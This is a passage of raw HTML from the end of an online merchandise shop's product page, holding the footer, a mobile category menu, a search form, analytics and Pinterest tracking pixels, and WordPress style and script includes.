30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Musicdope90s</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="html custom html_top_right_text"><a class="a-track_order" href="/track-order"><div class="buttom_track_order_mobile">Track order</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237"><a href="https://musicdope90s.com/collection/apparels/">Apparels</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248"><a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245"><a href="https://musicdope90s.com/collection/footwear/">Footwear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233"><a href="https://musicdope90s.com/collection/accessories/">Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232"><a href="https://musicdope90s.com/track-your-order/">Track your order</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://musicdope90s.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript" src="[data-uri]" defer></script>		        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		<script src="[data-uri]" defer></script>
<style>
	.single-product div#tab-description {
		overflow: hidden;
		position: relative;
		padding-bottom: 25px;
	}
	/* 	.single-product .tab-panels div#tab-description.panel:not(.active) {
	height: 0 !important;
	} */
	.seogroups_readmore_flatsome {
		text-align: center;
		cursor: pointer;
		position: absolute;
		z-index: 10;
		bottom: 0;
		width: 100%;
		background: #fff;
	}
	.seogroups_readmore_flatsome:before {
		height: 55px;
		margin-top: -45px;
		content: "";
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
		display: block;
	}
	.seogroups_readmore_flatsome a {
		color: var(--primary-color);
		display: block;
	}
	.seogroups_readmore_flatsome a:after {
		content: '';
		width: 0;
		right: 0;
		border-top: 6px solid var(--primary-color);
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		display: inline-block;
		vertical-align: middle;
		margin: -2px 0 0 5px;
	}
	.seogroups_readmore_flatsome_less a:after {
		border-top: 0;
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-bottom: 6px solid var(--primary-color);
	}
	.seogroups_readmore_flatsome_less:before {
		display: none;
	}
</style>
<script src="[data-uri]" defer></script>
<div id='pys_ajax_events'></div>        <script src="[data-uri]" defer></script>
            <!-- Pinterest Pixel Base Code -->
<script type="text/javascript" src="[data-uri]" defer></script>
<!-- End Pinterest Pixel Base Code -->
<script src="[data-uri]" defer></script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614253077827&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script src="[data-uri]" defer></script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&pr0id=96859&pr0nm=Los+Angeles+Chargers+Mickey+Mouse+Ornament+Personalized+Your+Name+Sport+Home+Decor&pr0ca=Ornaments%2FChristmas+Day%2FCustom+Name%2FMickey+Mouse%2FNFL&pr0pr=19.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&el=Los+Angeles+Chargers+Mickey+Mouse+Ornament+Personalized+Your+Name+Sport+Home+Decor+-+Related+products&pr0id=69185&pr0nm=Disney+-+Mickey+Mouse+Hawaiians&pr0ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr0pr=34.95&pr0qt=1&pr1id=69186&pr1nm=Disney+Dive+Mickey+And+Minnie+Mouse+Hawaiian+Summer+Shirt&pr1ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr1pr=34.95&pr1qt=1&pr2id=69187&pr2nm=Disney+Donal+Duck+Hawaiian+Holiday+Beach+Shirt&pr2ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr2pr=34.95&pr2qt=1&pr3id=69191&pr3nm=Disney+Boys%27+Vacation+Mickey+Hawaiian+Shirt&pr3ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr3pr=34.95&pr3qt=1&pr4id=69193&pr4nm=Disney+Figment+Funny+Hawaiian+Set+Epcot+Shirt&pr4ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr4pr=34.95&pr4qt=1&pr5id=69194&pr5nm=Disney+Halloween+Snacks+Vacation+Family+Hawaiian+Shirt&pr5ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr5pr=34.95&pr5qt=1&pr6id=69197&pr6nm=Disney+Hawaiian+Shirt+Personalized&pr6ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr6pr=34.95&pr6qt=1&pr7id=69199&pr7nm=Disney+Hawaiian+Shirt+Summer+Beach+Disney+Characters+Aloha+Button+Up+Shirt&pr7ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr7pr=34.95&pr7qt=1&pr8id=69201&pr8nm=Disney+Hawaiian+Shirt+Summer+Beach+Disney+Villains+Mouse+Ears+Aloha+Button+Up+Shirt&pr8ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr8pr=34.95&pr8qt=1&pr9id=69202&pr9nm=Disney+Hawaiian+Shirt+Summer+Beach+Mickey+And+Minnie+Mouse+Cartoon+Disney+Aloha+Button+Up+Shirt&pr9ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr9pr=34.95&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00c2cb;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
